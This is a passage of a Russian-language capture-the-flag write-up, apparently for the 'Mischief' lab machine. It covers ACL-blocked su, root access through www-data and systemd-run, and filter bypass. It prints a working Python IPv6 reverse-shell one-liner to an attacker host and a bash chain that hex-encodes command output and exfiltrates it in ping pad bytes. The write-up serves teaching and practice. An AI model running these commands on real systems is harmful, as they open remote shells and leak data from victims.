

Но нет, это оказался пароль от рута root: lokipasswordmischieftrickery...

Авторизованные как loki, мы не можем повысить привилегии через su.

#### loki@Mischief:~\$ su --bash: /bin/su: Permission denied

su от имени loki

Почему? Хороший вопрос. Запускать бинарник могут все.

#### loki@Mischief:~\$ ls -1 /bin/su  $-rwsr-xr-x+ 1$  root root 44664 Jan 25 2018 /bin/su

Но вот плюсик в конце основных прав доступа говорит о применении к файлу дополнительных правил, а именно - механизма списков контроля доступа ACL.

#### **Access Control Lists**

К сожалению, стандартная для Unix модель разграничения прав доступа «пользователь/группа/остальные» не так гибка, как хотелось бы, и подходит только для простых схем пользовательских иерархий. Для того чтобы реализовывать более сложные структуры прав доступа, был введен дополнительный механизм безопасности - ACL (Access Control Lists), позволяющий более детально настраивать политику доступа к файлам и каталогам для пользователей и групп.

С помощью команды getfacl посмотрим листинг ACL прав доступа для объекта (файла) /bin/su и разберем, что означает каждая из настроек.

loki@Mischief:~\$ getfacl /bin/su getfacl: Removing leading '/' from absolute path names # file: bin/su - имя файла # owner: root - владелец файла (основные права Unix) # group: root - группа файла (основные права Unix) # flags: s-- - флаги, определяющие, выставлены ли setuid, setgid и sticky bits соответственно user:: rwx - основные права Unix для файла user:loki: r - - ACL-права для файла group:: r-x - основные права Unix для группы файла mask:: r-x - эффективная маска (ограничение максимальных прав для файла) other:: - x - основные права Unix пользователя «остальные» для файла

Из этого примера видно, что у Локи есть право только на чтение файла /bin/su, но выполнить его он не может. Такая же история с sudo.

loki@Mischief:~\$ getfacl /usr/bin/sudo getfacl: Removing leading '/' from absolute path names # file: usr/bin/sudo # owner: root # group: root #  $flags: s-$ user::rwx user:loki:r- $g$ roup:: $r-x$  $mask::r-x$ other::r-x

Кстати, найти все, к чему применены правила ACL, также можно с помощью getfacl.

#### loki@Mischief:~\$ getfacl -R -s -p / 2>/dev/null | sed -n 's/<sup>#</sup> file: //p' //usr/bin/sudo //bin/su

Поэтому нам нужен другой способ ввести креды суперпользователя.

## Первый способ: su от имени www-data

Здесь все просто - возвращаемся к самопальному command execution panel.sh, снова триггерим шелл и оттуда повышаем привилегии до root.

www-data@Mischief:/var/www/html\$ su -Password: lokipasswordmischieftrickery

root@Mischief:~# whoami root

root@Mischief:~# id uid=0(root) gid=0(root) groups=0(root)

#### Второй способ: systemd-run

Если не можем воспользоваться su, чтобы сменить пользователя, то можем сделать это через менеджер служб systemd, воспользовавшись юнитом, созданным в рантайме. Да, таким образом я не получу шелл «здесь и сейчас», но я смогу инициировать IPv6-реверс-шелл, как мы делали это раньше.

loki@Mischief:~\$ systemd-run python -c 'import socket, os, pty; s=socket.socket(socket.AF\_INET6,socket.SOCK\_STREAM); s.connect(("dead:beef:2::1009",31337)); os.dup2(s.fileno(),0);  $os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);$ 

os.putenv("HISTFILE","/dev/null"); pty.spawn("/bin/sh"); s.close()' ==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units === Authentication is required to manage system services or other units.

Password: lokipasswordmischieftrickery ==== AUTHENTICATION COMPLETE ===

Running as unit: run-u19.service

Authenticating as: root

Ловим callback.

root@kali:~# nc -lvnp 31337 Ncat: Version 7.70 ( https://nmap.org/ncat )

- Ncat: Listening on :::31337
- Ncat: Listening on 0.0.0.0:31337 Ncat: Connection from dead:beef::250:56ff:feb9:7caa.
- Ncat: Connection from dead:beef::250:56ff:feb9:7caa:47312.
- root@kali:~# whoami whoami
- root

## Ищем root.txt

Получив root-сессию любым из способов выше и заглянув в /root/root.txt, флага ты не найдешь.

root@Mischief:~# cat root.txt The flag is not here, get a shell to find it!

Судя по сообщению, автор задумывал, что к моменту прочтения флага у нас еще не должно было быть шелла. Но у нас он есть, поэтому нам не составит труда найти настоящий флаг привилегированного пользователя.

root@Mischief:~# find / -type f -name root.txt 2>/dev/null /usr/lib/gcc/x86\_64-linux-gnu/7/root.txt /root/root.txt

## root.txt

root@Mischief:~# cat /usr/lib/gcc/x86\_64-linux-gnu/7/root.txt ae155fad?????????????????????????

На этом все — хост полностью под нашим контролем.

#### ЭПИЛОГ

**RCE без авторизации** Забавно, но я только после прохождения осознал, что команды в Command Execution Panel можно выполнять и без авторизации. Взглянем на исходники веб-странички /var/www/html/index.php.



Отсюда видно, почему так получилось: ветка if(isset(\$\_POST['command']) ) не требует авторизации! То есть можно было не париться о cookies в наших скриптах на Bash. Узнать об этом до PWN пользователя можно было брутом параметров запроса с помощью, например, wfuzz.

## **WAF**

Посмотрим, как устроен механизм фильтрации команд Command Execution Panel. Для этого отправимся в /var/www/html и изучим index.php.



 $\ddot{\phantom{a}}$ 

}

Что и требовалось доказать: много elseif с условиями strpos(\$cmd, "STRING") !== false. Лучший способ обходить такие фильтры — использование символа \* для автодополнения команд (что мы, собственно, и делали). К слову, извлечь все запрещенные команды можно таким однострочником.



В этом же сегменте исходника, кстати, становится очевидно, откуда происходит баг с отображением вывода stacked-команд: при их сцеплении с помощью; в /dev/null отправляется результат выполнения только последней команды.

#### **ІСМР-шелл**

Мы подошли к самой творческой части прохождения. Представим ситуацию, в которой мы бы не обнаружили возможность смотреть результаты выполнения команд прямо в браузере. Такой исход и подразумевал автор, и в этом случае нам бы пришлось мастерить ICMP-шелл.

Что такое ICMP-шелл? Вспомним, какая команда в Command Execution Panel была единственно легитимной. Это команда *ping*. Если открыть мануал к ней, можно увидеть интересный флаг, который окажется нашим спасителем в этой трудной ситуации:

#### -p pattern You may specify up to 16 "pad" bytes to fill out the packet you send. This is useful for diagnosing data-dependent problems in a network. For example,  $-p$  ff will cause the sent packet to be filled with all ones.

Команда ping позволяет отправлять 16 произвольных «диагностических» байтов с каждым ICMP-запросом. Следовательно, если в качестве таких байтов подавать результат выполненных операций на хосте, мы получим шелл. Грубый, самопальный, но все же шелл! На этапе поиска уязвимых мест жертвы этого вполне хватит.

## Ядро шелла

Ядром будущего шелла станет bash-инъекция такого вида:

{ \$CMD; echo STOPSTOPSTOPSTOP; } 2>&1 | xxd -p | tr -d '\n' | fold -w 32 | while read output; do ping -c 1 -p \$output {LHOST}; done

Что здесь происходит (слева направо):

- 1. С помощью фигурных скобок сцепляем вывод двух команд: непосредственно команда, которую задает оператор ICMP-шелла (\$CMD), и запись «маркера останова» (echo STOPSTOPSTOPSTOP), о предназначении которого ниже.
- 2. Поток stdout комбинируем с stderr, чтобы иметь возможность видеть сообщения об ошибках.
- 3. Результат первых двух шагов по конвейеру отправляется в ххd -р, который преобразует ASCII в hex.
- 4. Командой tr -d избавляемся от символов перевода строки.
- 5. Команда fold w вставляет символ перевода строки каждые 32 символа (16 байт - как раз столько, сколько может отправить ping в одном пакете).
- 6. В цикле while построчно (помним, что на одной строке заведомо 16 байт) читается организованный результат выполнения команды, переведенный в шестнадцатеричный вид, и триггерится ping, который отправляет по одному ICMP-пакету с каждой следующей прочтенной строкой в качестве «диагностических» байтов на целевой хост (\$LHOST - машина атакующего).

Зачем нам нужен «маркер останова»? Представим ситуацию, в которой мы хотим получить вывод команды whoami. Пусть пользователя зовут root, тогда после выполнения такой команды (ниже) мы получим результат 726f6f740a, в котором всего десять символов, что однозначно меньше, чем 32.

whoami  $2 > 81$  | xxd -p | tr -d '\n' # BbBeAer "726f6f740a"

В таком случае инструкция fold -w 32 будет бесполезна, так как мы не добили вывод до нужной длины и поэтому циклу while просто будет нечего читать: он не увидит символ перевода на новую строку и будет считать, что ВЫВОД ПУСТОЙ.

Поэтому я добавляю «маркер останова» длиной в 16 ASCII-символов (16 байт, 32 hex-символа), роль которого — добивать вывод команды с гарантированным переходом на новую строку, чтобы while прочитал и отправил даже самый короткий вывод.

## **ICMPShell.py**

Для автоматизации процесса напишем скрипт на Python с использованием модуля Scapy, который поможет реализовать сниффер пакетов ICMP. В качестве альтернативы можно использовать модуль *impacket*, как, например, в icmpsh m.ру, но мне Scapy больше по душе.

## #!/usr/bin/env python3



terminal.cmdloop()

Результат работы можно наблюдать ниже (на панели внизу активен tcpdump, сниффящий входящие пакеты ICMP).



**ICMPShell.ру в динамике** 

iptables

Раз уж мы захватили root, в качестве вишенки на торте посмотрим на правила iptables.



Разрешен только snmp, ssh и 3366 TCP на вход и выход. А вот что мы увидим, если попросить правила для ip6tables.

